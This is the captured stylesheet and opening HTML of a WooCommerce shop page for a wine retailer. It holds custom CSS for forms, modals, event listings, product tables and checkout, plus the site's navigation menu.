.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
    border: 1px solid #999 !important;
}
.wpcf7-radio .wpcf7-list-item {
    margin-right: 8px;
}
.wpcf7-select {
    border-radius: 2px !important;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  text-transform: none;
}
.form textarea, .comment-form textarea, .wpcf7-form textarea {
  text-transform: none !important;
}

/* header */
.main-nav.dark {
  background-color: rgba(21, 13, 15, .85);
  background-color: rgba(21, 13, 15, .80);
}
.text-transform-none {
    text-transform: none !important;
}

/* homepage */
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a:hover {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a {
  color :#e3986a !important;
}
.custom-font-small-size {
  font-family: Dosis, arial, sans-serif;
  font-size: 56px !important;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
  color: rgba(255,255,255,.6) !important;
}
.custom-font-big-size {
  font-weight: 300;
  letter-spacing: 0.2em;
  line-height: 1.2;
  font-size: 15px !important;
  font-family: Dosis, arial, sans-serif;
  opacity: .75;
}
/* inverted slider titles */
.hs-line-14 {
  margin-top: 0;
  position: relative;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.3em;
  line-height: 1.2;
  opacity: .75;
}
.hs-line-8 {
  margin-top: 0;
  position: relative;
  font-size: 48px;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
}
#home-quote p {
  font-size: 20px;
}
#home-quote footer {
  display: none;
}
/* footer */
.footer {
    background: #efeae4;
    border-top: 1px solid #e6ded4;
}
/* about */
.team-item-name {
    color: #533f34;
}
.team-item-image:hover:after {
    background: rgba(239,234,228, .9) !important;
}
.team-item-detail {
    color: #241b17;
}
.team-item-detail a {
    color: #241b17 !important;
    text-decoration: none !important;
}
.team-item-detail a:hover {
    text-decoration: underline !important;
}
/* company */
#company-top {
    margin-top: -70px !important;
}

#dateright {
    
    float: right;
    margin-right: 20px;
}

/* contact */
.contact-item {
    padding-left: 15px;
}
.contact-item .ci-icon {
    display: none;
}

/* current offers */
#latest-offers h4 {
  font-family: Dosis, arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}

.page-id-3593 .section-more {
    text-transform: capitalize;
    font-family: "Open Sans", arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: .1px;
}
.page-id-3593 .banner-heading {
	font-size: 16px;
	margin-bottom: 10px;
}

/* modal */
.emodal {
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
    border-radius: 3px !important;
    background-color: #ffffff; !!important;
}
.emodal-title {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 20px !important;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
}
.emodal-content {
  margin-top: 10px !important;
}
.emodal-content p {
  font-family: "Open Sans", arial, sans-serif !important;
  -webkit-font-smoothing: antialiased !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  color: #444 !important;
  line-height: 1.7 !important;
}
.emodal-overlay {
  background-color: rgba(125, 125, 125, 0.9) !important;
}
.emodal-close {
  background: rgba(17,17,17, .7) !important;
  font-family: 'Dosis', arial, sans-serif !important;
}
/* title wrapper text */
.hs-line-4, .mod-breadcrumbs {
    display: none;
}
.magazine-logo-text, .magazine-logo-text font-alt {
  color: rgba(21, 13, 15, .85) !important;
  line-height: 35px;
  
}
/* hide team social links */
.team-social-links {
    display: none;
}

/* current offers */

.offer-link {
    color: #0000FF !important;
    font-size: 20px !important;
}

/* blog */
.postid-3692 .hs-line-11 {
    display: none !important;
}

.postid-3692 .page-section {
    padding-left: 25px !important;
    padding-right: 25px !important;
}

.blog-heading {
    font-size: 26px !important;
}

.blog-post {
    margin-top: -90px;
}
.blog-post h3.banner-heading {
    margin-bottom: 30px;
}
.post-prev-img img {
    width: 200px;
}



/* buttons */
.wpcf7-form-control.wpcf7-submit, .wysija-submit, .comment-form input[type=submit], .btn-mod, a.btn-mod {
    background: rgba(83,63,52, .9);
}
.wpcf7-form-control.wpcf7-submit:hover, .wysija-submit:hover, .comment-form input[type=submit], .btn-mod:hover, a.btn-mod:hover {
    background: rgba(52,39,32, .9);
    color: #ffffff;
}

/* blog */
.page-id-3200 .blog-item-data:nth-child(4) {
    display: none;
}

.offer-item-date { 
  font-size: 12px;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #999;
  border-right: 1px solid #eee;
  margin-right: 30px;
  margin-top: 20px;
}

/* italy 2 austria post */
#italy-to-austria-title h2,
.blog-post-title {
    font-size: 26px;
    color: #533f34;
    font-weight: 400;
    margin-bottom: 40px;
}
.blog-italic {
    font-size: 16px;
    color: #533f34;
    font-style: italic;
}
.postid-3856 .main-section {
    padding-top: 70px !important;
}
/*heitz post*/
.postid-8300 .work-full-slider {
    max-height: 400px;
}
.postid-8367 .work-full-slider {
    max-height: 550px;
}


/*current offers title wrapper*/
.page-id-3813 .hs-line-11, .postid-3856 .hs-line-11, .page-id-3932 .hs-line-11, .page-id-4023 .hs-line-11, .postid-6201 .hs-line-11
,.postid-8300 .hs-line-11, .page-id-3593 .hs-line-11, .postid-8367 .hs-line-11, .page-id-3208 .hs-line-11, .page-id-8469 .hs-line-11,
.postid-8910 .hs-line-11, .postid-9180 .hs-line-11, .page-id-20129 .hs-line-11,.page-id-23641 .magazine-logo-text {
    opacity: 0;
}

/* date on current offers page for offer */
#dateright {
    display: none;
}

/* current offers toggles */
.toggle-content a {
    text-decoration: none;
    margin-bottom: 15px;
}

/* current offers tags */

.widget.widget_product_tag_cloud .tagcloud a, .widget.widget_tag_cloud .tagcloud a {
   /*display: inline-block;
   margin: 0 2px 5px 0;
   padding: 5px 7px;
   border: 1px solid #e9e9e9 ;*/
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 10px 16px;
   border: 1px solid #e5e5e5 ;
}

/* maison */

.page-id-8941 .page-section.bg-dark-lighter {
    border-bottom: 1px solid #d8d8d8;
}
.page-id-8941 .maison-note-title {
    margin: 0 0 5px 0 !important;
    font-weight: bold;
}

.maison-btn-block {
    margin: 0 auto;
    float: none;
    display: block;
    text-align: center;
}
.maison-btn-block button {
    margin-left: 5px;
    margin-right: 5px;
}

div.portfoliocard{
    position:relative;
    background:rgba(255,255,255,1);
    border:1px solid rgba(0,0,0,0.7);
    box-shadow:0px -1px 3px rgba(0,0,0,0.1),
                0px 2px 6px rgba(0,0,0,0.5);
    border-radius:6px;
    margin:10% auto;
    overflow:hidden;
    z-index:100;
}
div.portfoliocard div.coverphoto{
    width:100%;
    background-position:center center;
    border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-bottom:1px solid rgba(0,0,0,0.1);
    box-shadow:inset 0px 3px 20px rgba(255,255,255,0.3),
                1px 0px 2px rgba(255,255,255,0.7);
    z-index:99;
}
div.portfoliocard div.portfoliocol {
    width: 100%;
    border-left:1px solid rgba(230,230,230,1);
    box-shadow:inset 0px 1px 1px rgba(255,255,255,0.7);
    margin-left:-1px;
    border-bottom-right-radius:5px;
}

div.portfoliocard div.portfoliocol h4.name{
    color: rgba(30,30,30,1);
    padding:0;
    text-align: center;
    background: #ffffff;
}
.wine-label img {
    width: 100%;
}



/*============ 
Events 
==============*/

.evo_page_body .evo_page_sidebar {
  width: 25%;
}

.evo_page_content.evo_se_sidarbar {
    width: 72%;
}

.evo_page_content.evo_se_sidarbar {
    margin-top: 60px;
}
.evo_page_body .evo_page_sidebar {
    margin-top: 40px;
}
.page-id-4023 .title-wrapper {
    border-bottom: 1px solid #e8e8e8;
}

.single-ajde_events #comments {
    display: none;
}

@media (max-width: 980px) {
.evo_page_body .evo_page_sidebar {
    width: 92%;
    padding-bottom: 40px;
    margin-left: 0px;
    margin-right: 15px;
}
.evo_page_content.evo_se_sidarbar {
    width: 100%;
}
}

/*============ 
Classic Wines (Shop) 
==============*/

.post-prev-img {
    display: none !important;
}

.single-product h3 {
    font-weight: 300;
    text-transform: uppercase;
    color: #666666;
    letter-spacing: 1px;
}

.btn-mod.btn-gray i {
    color: #fff;
}
.post-prev-more .btn {
    display: none;
}
.post-prev-img {
    
    min-height: 240px;
    background: #fff;
    padding: 10px;
}
.wp-post-image {
    border: 1px solid #d8d8d8;
    vertical-align: middle !important;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: normal !important;
}
.woocommerce table tbody td,
.woocommerce table tbody th{
    text-align: center;
}
/* product sort input */
/*.form.woocommerce-ordering {
    display: none;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: italic;
}*/

#product-table {
  width: 100%;
}

/* ninja pop up */
.snp-theme8 .snp-submit {n
    font-size: 14px !important;
    font-weight: 400;
    font-family: "Open Sans", arial, sans-serif !important;
}

.snp-pop-8597 .snp-theme8 h1 {
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5em;
    line-height: 1.4;
    font-family: Dosis, arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}
.snp-theme8 .snp-field input {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 14px;
}
.snp-theme8 .snp-header {
        padding: 0 !important;
}
.snp-theme8 .snp-body p {
    line-height: 150%;
}
.snp-theme8 .snp-body {
    padding: 25px 40px;
}
.snp-theme8 .snp-field input,
.snp-theme8 .snp-submit {
    height: 35px;
}
.fancybox-overlay { 
    opacity: 0.3; 
}
.snp-theme8 {
    border-radius: 3px;
}


/*owc table */
.tablepress td {
    font-weight: 400;
    font-size: 12px;
    font-family: "Open Sans", arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    line-height: 1.42857143;
    color: #777;
}
.tablepress th {
    letter-spacing: 2px;
    font-weight: 400;
    font-size: 12px;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #635147;
}
.tablepress tfoot th.column-2, .tablepress thead th.column-2, .tablepress td.column-2 {
    text-align: center;
}
.tablepress tfoot th.column-3, .tablepress thead th.column-3, .tablepress td.column-3 {
    text-align: right;
}

/* calendar */
.padb5.evo_h3 {
    margin-bottom: 20px !important;
}
.cal-intro-p {
    font-size: 14px !important;
    line-height: 155% !important; 
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
    font-size: 22px !important;
    line-height: 155% !important;
}
.evcal_month_line {
    margin-top: 20px;
}
.eventon_events_list .eventon_list_event .evcal_eventcard, .evcal_evdata_row, .evorow .tbrow, .dark1, .evo_pop_body {
 background-color: #f8f8f8 !important;   
}
.event-map-link {
    font-size: 14px;
    color: #533f34;
    font-style: italic;
}

/* Small Devices, Tablets */
  @media only screen and (max-width : 768px) {
      
 div.fixednewsletter{
     display:none;
 }
 
 #post-3192 .home-text .local-scroll a {
     display: none;
 }
 
 #current-offers-home {
     margin-top: 30px;
 }
 
   .snp-pop-8597 .snp-bld-step-1, #snp-pop-8597-overlay {
        display: none !important;
   }
   #mdp-heading {
       font-size: 16px !important;
   }
   .emodal-overlay {
       z-index: -1 !important;
   }
    .hs-line-14 { 
     font-size: 12px;
    }
     .hs-line-8 {
    font-size: 24px;
     }
     /* footer */
     .local-scroll img {
        width: 35px;
    }
    
    #company-top {
        margin-top: -20px !important;
    }
     
    .custom-font-small-size {
     font-size: 24px !important;
    }
    .custom-font-big-size {
    font-size: 12px !important;
    margin-right: 0 !important;
    }
    .main-section {
     margin-top: 50px;   
    }
    /* title wrapper text */
    .hs-line-4 {
        display: block;
        margin-top: 20px;
    }
    .tablepress th {
         font-size: 10px;
     }
    .tablepress td {
        font-size: 9px;
    }
    /* blog */
    .responsive-img-blog {
        display: block;
        float: none;
        margin: 10px auto;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    #werner-photo-blog {
    margin-top: -30px !important;
    margin-bottom: 30px;
    }
    }
    
    blockquote footer {
        display: none;
    }


/* ==============================
   Min Width 768
   ============================== */

@media only screen and (min-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    .mleft30 {
    margin-left: 30px !important;
}
    .page-section, .home-section, .small-section{
    background-attachment: scroll !important;
}
    .emodal.medium {
        width: 45%;
    }
}
/*woocommerce*/
#billing_country_field { display:none;}


#shipping_country_field {display:none;}

#ship-to-different-address .checkbox {     display: inline; font-weight: normal; }

.woocommerce table tbody td.winecatcol { white-space: nowrap;}


.woocommerce form .form-row input.input-text, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text { text-transform:none; color:black; }

/* Dining With Flynn */

@media only screen and (max-width: 768px) { 
  .page-id-9457 .page-section {
      margin-right: 20px;
  }  
}
.page-id-9457 img {
    max-width: 600px;
}

.page-id-9457 h2 {
    font-size: 26px;
    margin-bottom: 30px;
    letter-spacing: 7px;
    text-transform: capitalize;
}
.page-id-9457 .brown {
    color: #533f34;
}
.page-id-9457 .caption {
    color: #333333;
    margin-top: 10px;
    font-style: italic;
}
.page-id-9457 .gray {
    color: #222222;
}
/* current offers */

.atf-object.atf-skin-simplistic .atf-tweet-wrapper {
    border: 1px solid #e6e6e6;
    box-shadow: none;
    padding: 8px 16px;
}
.atf-tweet-text {
    font-family: "Open Sans", arial, sans-serif;
    font-size: 16px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name {
    margin-left: 5px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name a {
    padding-bottom: 1px;
    text-decoration: none;
    border-bottom: 1px solid #d6d6d6;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card img {
    border: 1px solid #e6e6e6;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/* modal minified */
.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}.modal{display:inline-block;vertical-align:middle;position:relative;z-index:2;width:400px;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url("[data-uri]") no-repeat 0 0}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url("[data-uri]") #111 no-repeat center center;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px}


/* product view */

.woocommerce .table-border {
    border: 1px solid #ccc;
}
.woocommerce thead.special {
    background: #f8f7f7;
    border-left: 3px solid #363031;
    border-top: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom: none;
}
.woocommerce thead tr, #product-table thead tr {
  color: #363031;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 12px;
}

.woocommerce table tbody td, .woocommerce table tbody th, .woocommerce table td, .woocommerce table th {
    text-align: left;
    font-size: 13px;
}
.woocommerce .header-dummy {
  height: 75px;
  background: url(../img/header.png) no-repeat center center;
    background-size: cover;
}
/*.woocommerce .badge-price {
  letter-spacing: .7px;
  padding-bottom: 6px;
  color: #333;
  font-size: 14px;
  background: none;
  font-weight: bold;
}*/
.woocommerce #product-table {
  margin-top: 25px;
}
.woocommerce #product-table i {
  color: #363031;
}
.woocommerce article.result-items span.search-count {
  font-size: 17px;
  display: inline-block;
    text-transform: uppercase;
}
.woocommerce article.result-items span.search-count .for {
    font-size: 13px;
    color: grey;
}
.woocommerce article.result-items h1 {
    font-size: 20px;
    font-weight: 400;
    font-family: 'IdealSans', Helvetica,Arial,sans-serif;
    display: inline-block;
    text-transform: uppercase;
}

#searchbar {
   max-height: 325px;
   background-size: cover;
   background-image: url("https://courtierwines.com/wp-content/uploads/2016/07/title-wrapper.jpg");
       background-position: center center;
}

table tbody td {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 13px !important;
    text-transform: none !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
}
.badge {
    color: #111111 !important;
    background: none !important;
}

/* product view */

.product-view-select-add .product-view-select, .product-view-select-add p {
  display: inline-block;
  float: left;
}
.product-view-select-add .product-view-select {
  width: 50px;
  height: 22px;
  margin-right: 10px;
}
.productTitle h2, .productTitle span {
    font-size: 22px;
    font-weight: 600;
    
    display: inline-block;
    margin-bottom: 3px;
}
.productTitle {
  border-bottom: 2px solid #ccc;
  margin-bottom: 20px;
}
.productTitle h2 {
  margin-right: 10px;
}
.productTitle p.product-producer, .productTitle p.product-producer span {
    color: #757575;
    font-size: 17px;
    text-transform: uppercase;
    display: inline-block;
}
@media (min-width: 768px) { 
  .product-producer {
    margin-left: 10px;
  }
  .product--producer .brand-name {
    margin-right: 10px;
  }
}
.product-review-critic, .product-review-critic .box-rating {
  font-size: 16px !important;
}
.product-review {
  font-style: italic;
  color: #797979;
  line-height: 1.5;
  margin-top: 8px;
}

/* buttons */
.btn-black, .btn-black:focus {
  background: #1D1416;
  color: #ffffff;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal, .btn-charcoal:focus {
  background: #4a4a4a;
  color: #e4e4e4;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal:hover {
  background: #000;
  color: #e4e4e4;
}
.btn-black:hover {
  background: #000;
  color: #ffffff;
}
.woocommerce .btn-little, .btn-little {
  padding: 2px 14px 3px;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 11px;
}
.woocommerce .btn-hollow, .btn-hollow {
  background: #f9f9f9;
  border: 1px solid #363031;
  color: #363031;
  border-radius: 1px;
}
.woocommerce .btn-hollow:hover, .btn-hollow:hover {
  transition: .5s;
  background: #363031;
  color: #f9f9f9;
}
.woocommerce .product-view{
  padding: 3px 40px;
  margin-top: 8px;
}
.quantity, .button-hollow {
    display: inline-block;
}
.woocommerce .btn-black:hover {
  color: #ffffff;
  background: #111;
}
.woocommerce .btn-wide {
  padding: 10px 59px;
}
.woocommerce .btn-default {
  border-color: #e6e6e6;
}
.woocommerce .btn-default:hover {
  border-color: #d2d2d2;
}
.woocommerce .shadow-pop {
  -moz-box-shadow: 6px 6px 3px #f2f2f2;
  -webkit-box-shadow: 6px 6px 3px #f2f2f2;
  box-shadow: 6px 6px 3px #f2f2f2;
  border-radius: 1px;
  border: 1px solid #f3f3eb;
}

.woocommerce .quantity input.input-lg {
    width: 60px;
}

.woocommerce .quantity {
    display: inline;
}


.widget input[type="text"], .widget input[type="email"], .widget input[type="number"], .widget input[type="url"], .widget input[type="tel"], .widget input[type="password"], .widget input[type="date"], .widget input[type="color"], .widget select {
  border: 1px solid rgba(0,0,0, .3);
        
}
.widget input[type="search"] {
  border: 1px solid #2e3234; 
}



.gridlist-toggle { display: none; }

.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
  border-right:0; 
  box-shadow:0 0 0; 
  border-color:#ccc;
}
.stylish-input-group button{
    border:0;
    background:transparent;
}

.woof_container h4 {
  margin-top: 10px;
  font-family: 'Open Sans', arial, sans-serif !important;
  color: #2e3234;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
      border-top: 1px solid #ccc;
}

/*modal for adding to cart */
.modal {
  border-radius: 2px;
}
.modal .text {
  margin-right: 10px;
}
.modal .text, .woocommerce form .form-row input.input-text, #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
  font-size: 14px;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
#add_payment_method .checkout .col-2 h3#ship-to-different-address, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  font-weight: 400;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ccc;
}
.woocommerce form .form-row label {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
}


/* latest offers - shop search page */

#latest-offers h3 {
  text-transform: uppercase;
  margin: 40px 0;
}
#latest-offers .well {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
#latest-offers .well h4 {
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 14px;
}
#latest-offers .offer-title {
  border-top: 2px solid #625046;
}
#latest-offers .price {
  border-bottom: 1px solid #ccc;
  margin: 20px 20px 20px 20px;
  padding-bottom: 10px;
}
.review-text em {
  color: #999999;
}
.review-quote {
  color: #999999;
  margin-left: 15px;
  margin-bottom: 20px;
}

/* feautured collection title wrapper */
.page-id-19398 .magazine-logo-text, .page-id-19346 .magazine-logo-text {
  color: #efeae4;
}

#featured-collection-img {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
    height: 210px;
}


.page-id-9649 .well {
    padding-bottom: 8px;
}

.page-id-9649 .well {
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
}
.page-id-9649 .well {
    border-radius: 0;
    -moz-box-shadow: 6px 6px 3px #f2f2f2;
    -webkit-box-shadow: 6px 6px 3px #f2f2f2;
    box-shadow: 6px 6px 3px #f2f2f2;
    border: 1px solid #d9d9d9;
    background: #ffffff;
}
.page-id-18927 .well {
    min-height: 20px;
    padding: 0px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}

/* SHOP */

.search-button {
  margin-top: -25px;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  font-size: 12px;
}

/* cart */

.woocommerce-shipping-calculator {
  margin-top: 20px;
  margin-bottom: 20px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline;
  float: none;
  text-align: center;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  width: 50%;
  margin: 1em auto;
}
@media only screen and (max-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    width: 100%;
    margin: 1em 0;
  }
}

/*my account */
.woocommerce-account .page-section.only-top-margin, .small-section.only-top-margin {
    margin-bottom: 40px;
}
.woocommerce-MyAccount-navigation a:active {
    color: blue;
}

/* checkout */

#order_comments {
    font-size: 14px;
}

/* current offer */
.offer-text .btn-hollow {
    text-decoration: none;
}
.offer-review {
    color: #999999;
}
.mtop0 {
    margin-top: 0 !important;
}

/* experiences */



  .post-19562 .text-block {
    margin-bottom: 20px;
  }

/*.vc_row-fluid {
  margin-left: 0px !important;
  margin-right: 0px !important;
}*/


/* product page */

.single-product .btn-mod.btn-round, .wpcf7-form-control.wpcf7-submit {
    margin-top: 20px;
}
.single-product .col-sm-3 {
  margin-bottom: 15px !important;
}
.single-product .lightbox-gallery-2 img {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    max-width: 100%;
    height: auto;
}

/* terms of sale */
.page-id-20414 li {
    margin-bottom: 25px;
}

/*newsletter signup fixed div*/
div.fixednewsletter {
    position: fixed;
    color: #555555;
    background-color:#efeae4;
    z-index: 250;
    top: 0;
    left: 200px;
    padding: 0px 10px 5px 10px;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
}

div.fixednewsletter a {
    text-decoration:none;
}

/* contact form button */
.wpcf7-submit {
    float: left !important;
    padding: 6px 17px !important;
}


/* Flash Offers */
.page-id-23641 .section-more {
    letter-spacing: .3em;
}


/* ==============================
   Min Width 1280
   ============================== */

@media only screen and (min-width: 1280px) {
    /* fixing title wrapper image on larger desktops */
    #post-3192 .fullwidth-gallery {
    /*max-height: 650px;
    min-height: 600px;*/
    }
}
  



/* shop banner */

.overlay {
    background: rgba(0,0,0,.5);
    height: 100%;
}
#shop-banner {
    height: 325px;
  }
#shop-banner {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
}
.search-field {
  margin-bottom: 10px;
}

#searchform {
 display: inherit;   
}
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-104822 theme-rhythm woocommerce woocommerce-page woocommerce-no-js group-blog appear-animate wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<!-- Page Loader -->
	<div class="page-loader ">
		
					<div class="loader">Loading...</div>

		
	</div>
	<!-- End Page Loader -->


	<!-- Page Wrap -->
	<div class="page" id="top">
		
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-light1.png" width="154" height="30" alt="Courtier" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://us11.campaign-archive.com/home/?u=54c383df6909c5756cce2588c&#038;id=4c67e39bd9" class=" ">Recent Offers</a></li>
<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17734"><a href="https://courtierwines.com/shop/" class=" ">Shop</a></li>
<li id="menu-item-40892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40892"><a class=" mn-has-sub ">Inventory<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-40893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40893"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.23.2026.xlsx" class=" ">Inventory (Excel)</a></li>
	<li id="menu-item-40894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40894"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.23.2026.pdf" class=" ">Inventory (PDF)</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											 
											<!-- Cart -->
						<li>
							<a class="cart-contents" href="https://courtierwines.com/cart/"><i class="fa fa-shopping-cart"></i> Cart(0)</a>
						</li>
						<!-- End Cart -->
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->

		

	


<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
 
<div class="woocommerce-notices-wrapper"></div>

 
<div class="row">
		<div class="col-xs-12 col-sm-10 col-sm-offset-1">
   
    
